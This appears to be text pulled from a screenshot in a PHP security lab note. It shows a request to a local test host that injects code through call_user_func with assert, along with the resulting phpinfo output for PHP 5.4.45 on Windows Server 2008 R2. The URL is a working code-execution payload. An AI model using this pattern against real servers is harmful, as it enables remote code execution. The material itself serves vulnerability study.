 192.168.33.4/code-i/call_user_func.php?fun=assert&para=phpinfo();
ynb... Google 帐号 Google baidu Google Scholar 办事平台 GitHub google云盘 onenote Google 翻译 bilibili 知乎
PHP Version 5.4.45
php
System Windows NT WIN-QBM2HDET2B8 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)